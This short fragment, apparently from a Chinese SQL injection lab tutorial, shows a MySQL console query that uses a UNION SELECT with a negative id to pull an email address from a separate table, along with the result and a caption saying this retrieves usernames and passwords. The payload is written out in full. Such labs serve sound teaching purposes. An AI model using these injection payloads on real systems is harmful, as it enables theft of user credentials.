 mysql> select * from users where id = -2 union select 1,email_id,3 from emails limit 0,1;
+----+------------------+----------+
| id | username         | password |
+----+------------------+----------+
|  1 | Dumb@dhakkan.com | 3        |
+----+------------------+----------+
1 union select 查询查到得到用户名和密码的信息
1 row in set (0.00 sec)
mysql>